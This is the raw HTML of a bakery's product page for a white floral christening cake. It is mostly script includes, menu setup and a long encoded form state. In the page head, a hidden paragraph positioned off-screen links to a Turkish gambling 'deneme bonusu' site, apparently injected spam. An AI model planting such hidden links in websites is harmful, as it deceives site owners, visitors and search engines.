

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sweetkarmadesserts.com/View/White-Floral-Christening-Communion-Cake
body_size: 31950
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Girly 3 Tier White Floral Christening Communion Cake| Cakes|
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Courgette|Open+Sans:400,700" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<script src="https://use.fontawesome.com/6bf9fe6794.js"></script>

<script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/Styles/colorbox.css" type="text/css" />
    <script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.jstepper.min.js" type="text/javascript"></script>
    <script src="/Scripts/productOptions.js" type="text/javascript"></script>
    <style>
        .secCategoryLinks 
        {
            float: right;
            text-align: right;
        }

        .categoryLinks 
        {
            padding: 6px 10px 6px 10px;
            margin-top: 6px;
            display: inline-block;
            background-color: buttonface;
            border-width: 2px;
            border-style: outset;
            border-color: silver;
            border-radius: 3px 3px;
            color: black;
        }

        .secCategoryLinks a, 
        .secCategoryLinks a:link, 
        .secCategoryLinks a:visited 
        {
            color: black !important;
        }

    </style>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-7933", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-10073", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-10074", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639049824000000000"></script><link id="customcss" href="/Styles/117409/custom_0.css?v=1519202553929AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><script type="text/javascript" src="/Scripts/jquery.maskedinput.js?t=639049824000000000"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639049824000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><link href="/WebResource.axd?d=bZQu9IErOfGRZdP9C3BB5aq9fxXqEkREQLFUuM_EzeuYxY2qHtVZHPOVMiKs8RXcEdr9LMkbSA44ve-TcBrWge4-x3ky2mu4cLHVyOVrBFIBgeph0&amp;t=637974449980000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=EkHr37SACCjvnXcRDMYA5WfuHjY0nP6EfzBeTROzECXuS1wXF90QSu5GZd0tLojRbTS1cSUK1Ebu12jAnXpq7nZr7kv1MsTQhsba3QcGQlCQwlyoNGU5WYwMW7p7H7K1RBEEwQ2&amp;t=637974449980000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><meta name="description" content="Three-tiered Communion cake" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./White-Floral-Christening-Communion-Cake" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]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[base64]/T2rUACR/i6AJXw2jznhIAXC2IJOUvOrPZFqGIHGU4OPYAG7eJLIogjTo/pHtuDGcfb930muJybKYex9TQiImw1Wu7vseCdkPQsMGJRVGgpieyDkWIx+fvEgtuA7JCQePoBLEt3ZTQDGyx8o751a/r1+o7sVFr4hsQIV2R8wZuWyku1FVCwFBYu/ZM6dZDyK1WIRjgkmbLK6HwZYnCFqFUoxyqxUG6ZFSXtUIgDbKY7hq8u54AJsr5iA+wjR5V7ZwD2el3hLAGvmSXfnkPckJwVDEyGlctHzV070U0b91tHzHc3j14sj+R/fuxhL9iytVim+0YoSVtEGHaTJX+DpRfJq22ucQs1t+bw+a/txFpZuAQWnIxKZmdh2441dcU3rrw8SuezLGM3fmxTIHO5lHUNSnbVKpvC5o35avpBhDjReSHZ8apzIHL2V7sWS9C9nHwXKIuQZA5kdaWzlIhErYSf/K3YsTgZnKxvlcvjflJRGcmjJSngEqZv3cZP7Wu5IPIeEo6/L8dUfR8v0x0cPXEOXoS907rT7r2Va4+3kOz6sqal6hxjbIpaEB/EKOUGaIi0y1ruREyxjIt5gEOqTOw9RgnmxgMJE8EDPe+KiVbw8UehPUIF1fQfCU+KQLVnGV3tHT+lSoX8CugWUf9adJIt8AbqbVIHWfYZUXUlltOAaM0tr9ySypry3LZ1498aFcoHJuZVABr+j5xXqRRig4pN2K29blrRwG0/Lk2BOHjj/tYOO7fKewyP502oPDB4I7DoX765gqXLLYb9weJez4UzMt9ISV6kzCGxDBYCHWVrdmacHGBGFacMLG/2pbNHM+SKH5o67JW3OmwtmVcp0F8QA+NQQkg11a7oicHJJ0Lzfsop2VCU7ZbR3s2UCw/CapBv1rIuN5SnrM4KtNS9GY3BHzNaUFNj7K0ZuzeBrIdOtO5pUA/6U87xpv2wGO9A4UGl0oeCMaKv+qHU7d5INVqVVifVIVvbZxaAyW50bBwmfuLxg286F4x3R0UCyDdG2Gfnb+r8OpXNIiqJibYatXdv8EV/uXC4vsJoyavX5d8mNJf5ZWoekqCDZQZeiXmRtClN5AqdBwl1AO3IN+rVAbGta7gWZDqN+I4d4J1r9iFaKY3RR4WXebpW60ISQzEls3pEEUMlv0NjfcZ/[base64]/C/PcvUTkr5zRpda911uaHNUjVfw/xOlwEVPvPQTBwLhtVM4RE8FGGRnA/Fd9bljOalrYvLK62rxpaYHask83KZtgwKVeA4YaJa4FyV7xOG2hNzSeDiGNDUHrhMZ/l//OE5DlgDPXP10E5H2TfoX2gioh5tKDTv+7W2TISZoUmaKXNuFFAySOhMRRxu0vBPBkumqi9GLaMWODGCCZ89AKd6eiRrj/El7IOkVkvXah648TMj0te7JnGP4CXsVnaNCUXRN8BiGY45DtdRR+ZxWI1MSF+4eLEwxKDZMEVqprq03MZdhL3qXhy+yhTI9hrmL8QGbaIFN46Emu0aujP9CzIx+3T8VGYO2FUMIyhejPBvppG2J6x+g1LQbC0xnQaw9R2/G08vCAdtoDoCgpKsR19VQCWAKjLEn9/80ckCni+YRiypPaPVeMrbIRl6WBzZV8267VZbqVlJmypRriD7Iir4rHnov6dsovfkOlJbKRyguZfkwH/3vxcBllvW3orVguSX0lhTVIcA3kLQJAvMC7Wy5Ge7sbqGDxfS8LwMiLz8ew9fBdqHDpQg6rZsaiJQfq6SxOnoXJv1+UQwZV7Lys+vYYRU+Zh6hOmSjOFYiBg/sdBMWBcM0CK9rhlX2NJ3vTYLz9YPLyTzzkVjsaJxFv2I95OojfQLKI/7j3Y2uCGvp62nU/5Hvtb9gtx24srahSY3Ss1BY3b+p3HFDeizW0KFCqwcBYM7hPIxH/C8yEDCHbNw7GBK4wvdWYkOUnzSLZZi77YtGuf3lTINMkdQLUhblGVPjZQZje1DChyyakVe+zgFfH7txpnPDECMCBJQ8j/G1qiZM83BgUadkPkThMPQjsXV+azh9tMnMbOR6di5B/mYehEEhk1AtLk07owDBoXY90RHMKaX+wRRDdOdljdC2hGob2TN7GbUgmxnjUs3UDyDkCDo0E7r3uRxPA/rnQN/U6UdprhTxOLGGvpfTzSvJp80KzJ+Ht4+ytGVMjMM0zRVlmz2sdEFjy2VdWHMMF+6Pm00u5HpA5fJ8JP2/RU//kQ5i+WGeMj7Oa8upb652KLxJSj2gvr1SStpBc599Y2WOMAfuS4/Zi0KFrMeURXDLimWCiUU3PJnrPBAk9rCGGnHuzPDDTxO1q02SRZWMhPMhUNMlQ+GHYyRiCiQ4lHvhmnazhWEEDESKY3Xxb1+PLo/d4HwVTopzP7jHnTa9Us1gG+i5tURxYE/41kCMBjXEhzD2brN5G37l7XRu4CZ5S6CJwWUE5VQpivbyNvj/q+5pYd5rRUm0yTRm66RaYX+e+7UYFyTCr+EJxcLrCWqwQTvxkmlsJltP44qDVtOHM+HhrW4v7B4+oR5gCXE6TUfQtBfT1L0d0/6Mva0jB5Jd1B1s0PByCfZnN0eFuLPZpumXur+gcPk2xWFZmIn/1U3JDuJoh7oo6V8u7zgxmhQ5PpRK7eCKA6DG5hizC7573T1emrp/3tvJ72JWp4nHWH6610FU+AvacvXCgWG6eaI90XjyMx8n2BAhuL3mmFpC9jN3358cVlRJyBGxfMwZYIB5ENOft1v0j7lj5pXUF/yo7Dqjn6zMF5KJmDWPpp2SmVRtHHcWLuZGKjfhO3R1LB5HDPUQc/DRpyBmEJ+gDkRIGdK3lpS7wa+eiEAAkoyejyq/zf60r/e98bWTm2Nqe+szTVs8jR8rP9ztAQb0cotifvySfi3+LixlKwP/OG4lOdVw9MzkDIh5oKjoTOrzczy/F9OgWVieMKoFLPYrPq+A7ksOhkzW03EmKasXN3Bbg3yh4FsRSd8XaOCyjdt4YYfVBD1YSrRb6mIVsrK1GLEPKVNu8w4r8Yl6/zEd2+OM+7rF6OW/pNiZnRGNpA8IFU3N8p0AKoA8R4G5Acz3U8ArjMKcWVbgi3kHwQQWU62nHFXTtItQXqlH3T5i0EsAW4ugjkr3KkhR6bCHInqoUI4I/[base64]/puj/BcklzoRG2+z0mUrbTkul4ZTWr0xr1GbGM8hfspiqzf0AOI40+qVrHWxzI3U9YTbRZqYNTKc7G0qKYx7c35M2ueNZdKtTk9BE01BQULp/Uu5v5+6HvW7XGsUvRz0SWADjrQQah6pr7KAYreLxFfQywz/qcB19Nnn3yIEGH7Qr1bOj5nBxm+npdGj6OK6ItRYl1J0NEIfiwhsZIVUL0dyIDF3uEzXfbrLjX2MjX5s/LErZ5TfPimTR0q/ErGTfZxAEwpqIHA9/f8Gso23t49W1VMobYnuqXCkjQFLy+9GwBL4qHipnIyf5Zq9oV77AMh1civkCfHuNs+u7xiCXGh4kID/QM7+DY+oEB3iHe59EvOCYg5MkjdINdwxMGQQxDUZpxTLIfgU1XWqtdSke/P730aKT0st4VRudvbBcmBXhkvt9/qoEOrz7g3dHHELX8GZsjcReoR5FYpwP948Ij4H+4EE3Vuz3A+DL3MRYOCJTjSZ7IIT4KjIVaVxAAJa2y67944zd09M8KwBVwcCnHJBu/GXoGJ0P4k2ZwaZn7RIiXdmlC2+gfX8i17gKSJj6C2eAX6lFDdYw7ta1Xh7pHAyvZFI4l5VRCg18mzZMnIDuZrt6lM8U/Crw67g8kH9QP46Rk+XW/nJM3vD5ioWuxeCJrsHhA2bzcoMesxZqy/WTy96OxEPbpIzo7MuOQ+r1uzcc3gUikB4GELme1hj7C4usjT/TNI3Bcfs4/G5RwT+GXFsyK6G+ExthvAKzc6pV5NRssH0hAW+fSqcAxF+NWx37ZuKdtw6LTr4fnBj/WtW0QJJeA69Z68fCWrxQpByK6vx+3tZjGhBO7zB7/bmNOYpIqxpRH66OwFYyo7TYAt/spqlOu8ibOsZhodJAnKGJkTc40yp7/T6LscuvQ0hBoWAXyYM2m6hDqoE0YK0gyXhBV8ZYX0DXJw6pagAXJzhb9zMnW4YnVjoNu13ZjT/Hee19ca3vy9saswuJMX+aDlJykhYZBf8mS4inn7K2nSMMjdIJIL+No1q2y9k4jYqCinAB90f9/VKgOmvYWzcDsKtp6OI2zFKOKcR2kLxGvHPhQfBKR65u2xhWgZb206v1G3J6v55jt9e8v5ix4iZZBWxcLJsBQ2LeBpSEb+yXy97qUfYVQktWTW6E+KKYt9P42UotW5Du8QKPO6WKxx8Ll6S78WSaK7yOpZ2q3ZI7tjB9bo6r5WLTMM7SxNXxhkJw0RPcTfyxGBSJYqG/WDp35wysiW/Gt05Iwb2glDAB4fJcxuIj9PKumsET9Rzxu34vz+NhIklJvJODX6ib5a66C28VVNS8zlDNvwY3UtHEG94XRlH/[base64]/[base64]/v5M++YSChyTwZPDxF45Joue/OZJYS04SNtez5Q4aPowMur/maqkupudMJAFrLg0B0gZoFz4FYzJV5vBlfzcix2c8QtFqGMqBYMmfJA7//ZXHd/FbpRpUY+kUcoWfz4xl4av2CHUh9D4ggj6o8ywhC68zoxBHndrAiyb4gwbv+ymwtj84zoSyEwoprxZLfXZ43LGqKF7y0GLDaHg3sw4rnyCfX2hsX/Tp6NY6FQRJJH1BTrFtETepcahX9OBX80fJYl2ON9rVMnf64dc5X0oc/EqWlDS+Hcrsz6ugFpxc0krEhCKIKzJ5GAkSksOAlHtbwUp4MLJtXeJv0Ebx6V4IX35Zi4MCpgdAIC4ATTL4KmbziDeT4kmpTdMRzcxBE9vd1Pq3OPlwfI0mUxjG3sQGkFvf7hCtY+OQym8fmxtLsobd9GWwwAPOL0U8tj7UY8jhWO7BtMLaQR/s3nMGOsu1t8l2+8rO4GEWqJ4uAiQP7KBAAGYxhfpNdvTqqsC73rawOqROfByuXseSdIszVQynPrwbMnjFMAjVLuhRWWL2dWC1t8ha/LRDvD7ALL/soXAbAp6Sy2jTAjUgI4JlkU4r1L4D7nf0Lj9hTGKrindZkWZrKZx/xoEI3cL2ZNm+xl+eU5ZhCnFQP6xiLsASH+bI9PeLn85ih7ZcXZST2ogGFv5/JGhNcoh35udJZD4MILcU0sABrT2TZzktrTMoJWnpRNiyh4on3K/uNqIHfTnspj013gzyVSsseol+atckKHckVTtkN6jmd0R1hKtSOSktp2GCjtCGzhK7wUv7Q1Xl1cfD54ZBlQibEWEXOVDQrVqOvpcNWRZK0nygfbZb+uHSu9kXotaSWRPuePN6pkEnxukcfbb07mbGCkwlMtPAPyez3DLOyc2vl/1svikeuljI2A/2IQcNf7Jq2WIiV6g3IZX18sNf/RG1BXOJHZ6Q1Mz21iYFlv9wnVqazeMBwrRAXuziEjr4k+rDFKyggW1pa8LR4qVM1Q+qP9l6biXWyrbehe9A+iG7gNTQdF/5cbkP8YD8aSTn7uDSfbLNWpA0ZWmlCR5SsajCL8cqgsFD4EYFTB3RpFEdsx57f30V8gnTu+OFXS5uIsOctK8FcxouTM7k3OCPf7ewivGRP0OU1yk56Zy1psodz1wCKHLXJPlDieI4yyOMKdSyBiMozYgQHgeh4ciPRi8i/[base64]/3uouYQlSLXezy967wYcxB/HEUHwzXK0NYXKCbK7ByrPaUdDToXYlAKNcJV+VBHp78OBknbt7ZX1xqoKVQtZCuvtvyTmykzRA659cfh7QBugHyHY8Dife++O4zSpSKwtDZqy7TMjkPVhpV/[base64]/yUcQhUofVZV2wRM71C3RmBm9QY3dZI3aieOHaIEJ3/aqYc1fFYDVbiHS7KBtfG5Bh4jJYlXKXlBmzBP7gsm3Itth8tE5Rq85zvTxLFFVCFt2oZD7RD4Dn4BqeFKMOgSiMS9Bu4yc4+N93Dunlu+FZi8dS/NsPqqD4NM0A7W04CnznaVD+hxynxcqgLPIh8bZn2O2kyiD+5omjSxnh3KvrpJEsIoQ7HeipXAC3JXAG+4bLmSuuDPtuz01FfCaf5C3EURIFqlwATHO8ivaD7tQLn5Wbg4UViFATuIChzAjRqmd7So4C7562US3q7EiIN0u+2elrV0Mn2vyH2EvG/[base64]/5uSVDaY0Cfn0M7jlLstD6yLnA/hUr+NL0hO4WKr6D/OuyzvTjZA8IvfjNrBehZ19OAYKhTWGRfiJCd16KZMmoCXU2QpTsu70lGdsJq/t297f/7UKbGwJwCE/Jwau/NNmapC/FkQ19qEzMBDkKy6GUxMk0tcD8YMbDOvvY+3S2mTBUdm3TohKUEFyVaCyJtZJXRNTq4JwemtMIyYuQPBAS1IctFmy8Nd4Wgcr643ffUZMsmLGO6TA/Ridxl4TTjiKtZdpptCuBOJZemINPAOEM/[base64]/ZhDcaXD3fdamV/MRRbQLSVElBj34gqcgyPEvvVptz6l0Wsg+5mqhheTnXKqhYtrDs8DfGLcDdOv0jWrFRanO8lj669mI01z4xSa37O9jSTItLtixQcSije00u4i9PIn3T5Mo0i6Bt9ZozuNs9iuzNnZjn6BaghnHv/DSUDk/qOJSgerNS2oam3udQqldsyGd6+LO55zdpHf2/CV9vsUeLEJMWapZ1tqfb5RCzNKiXxYzRb7n7mCFtJ7RgAJpzp4BHkRCENA+Na6nPd1MW//oyPtdskob0o+6MzJMEuTfk8B9yqORQFGNBWxGQUMD6y2sWn9ak+b4MQZ9c4NVJsnxX7mnIsX/tP1SyRcFzlObVEOjR3nW4JCdWosyZEo5L6qlu4GvIMph/zVPMNK62py/1kz8SPbp+HcZ+STAJe3cPXesReLpj12C6zorjKt3BdoijsqpHphhOyTlp7nqefW4tsuI8sWfD2b8vbDW2ThhubnTaGhc4lFRNIxbqisQ0PVL6/aS/auHaME4ObLcsg+XRBZ/XOGfXM3fgtA0RnIXz2UTRr7rqkK5siooKpBxtBUsafIeQDylH74aSQo0g+zM2kcN/F1jg4u1wGmGUZfd4hUgQsU50AcKVk+OmZ5YV6Y3IcKBdJClzy4ed+ivnixEzJjoUCO0npZ2xr2vzHK3yepGGgBC6DPB+AzV1M3sDHGXE4orh8eTZVcGnHjU0b6BFG534qmISauKECRJZlBdSHRuAlivAWOPyPerhPCW3XSPbxgu59ApHB4RR8Y/0H1xaRKhGOYpEbVTwVrY3VEGJ4THC+cenWWnA2bUmdJ2+pSScI3es22i+b0ZXy5zmmbqwhvJrGelSr+WZvn53iyTfLkvAqVkZK5x6mnj54cjw4Ee0OoGIbU7y2fQafJ/n936rUlAN2lCdtQ0THNjh/zY15uWKWoV05hn/RPuvZXT4gYlcMT9dJ81/W2sI7vtqqx8oj16mON7PRtLTaO+ktbJzp0umlEv7Bnzl76JoWYDSCv9+z/SMpOC/[base64]/[base64]/[base64]/X/eUqVCPXXr1sPMqDZJTDBQoU+VMVsxURxrGSbkhcraVH2xKYPQwkPhwoPHFOJCfJ8Xd7iSdd/5D2rYD3Cq8xVTX2g0VsqmyuBQTpEFmlJbluxPjcl6KPL+OIVeRDBC5Mq3ce5mVGknDUItkdDsUI64+LvUBIvpINb/+MYZYb5cuDdW51wydaI2R0fwweVMkOQ4TG45PDoON7FKjZrvP0V3mWo9roj+/wlcto85242T4nD/RlDhr+TU/a5CemFnzixoWAsHsOykReQG50fDMKPeKLZrw9+ea6a+k+tQjS1WK1ZKsr5huifB5PTDmcp52Db8SfzlhzQvtBCyn1DMXrY+y3YzGzYCcgPPIJCirlrDyUQWpwYmlNJ3AyiF+Txp04ozN/VG2RTpZWJBjufR8U08py17f4VRIZGipkrqavvT2huxkrf4ABH/77gz1LTA8+W6tZlvMzWRp7aZp3vfCmK3vyy3yY8E0/nLtT5fmR4QgesBxfWcDPWrLMi730/[base64]/XTmYnzQfU3u0l79cKJwl7FmRGKiTr6wKmBdt2gAXcGfc6GubpVxGpYyR5fylFGKzjueFTWAC4ajrrhaOUwvNp38BDkzTHpdrgE+g9nAA9Xy5AHQKJDni57j8pvnI37gnEOQTqVm1qNWBtw8v9PrFW5fPhj9oSPeEgtldRWoVXW6VNLpNMV/Rm4TSNHiGMTNj3Wyj+VT6gETGCO/S2zojmG+tBtAzCVSzhlnyn8VLHJwiMA/[base64]/mwtGA873m3ORzrX54oOJiK3+/mJYfy4ie3ApgKsr+MtiSPyip0+3Iu3YSK43KUcJrZgO/FhrM0lFWIzZMNgPjih2LedIKn0xJiw5HKfBxyxlZ5wMDiwmzgA/nNt73vNNOGsw1hnLgSEwVAA0TwdGqDhWi8g5SeIaRmlCkBNNwhZNY4G2M3Dy7q2cA5ZYz977vBEqIUzbJueOkc334HESRiKLhQdpTCIbHgI8/qf/h2qezkCXyedqYiGoblDxbFD4nI06+/q2Y1hwRM8dcAPawXc+uy4/wMN/zsQeb+BEIqAfEfrRLJs79OTZRZe9TilYPvyfoGq4j6OPYRlLULZa8qVqpzwAfo5wfMrBh711D1d5ta0+oQ=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=1HpV3OVB0CaEXoaafcqmhoUyC0tr_wB_RF7OQzGQj4lOYNbRjxeWcCewE10rmVwg1EaogQceK62etvjg7N5sCcBKGGPzmb9_N9sIaAAOoD3OAksiE6ykmPMH4Udpj924-BXOdw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
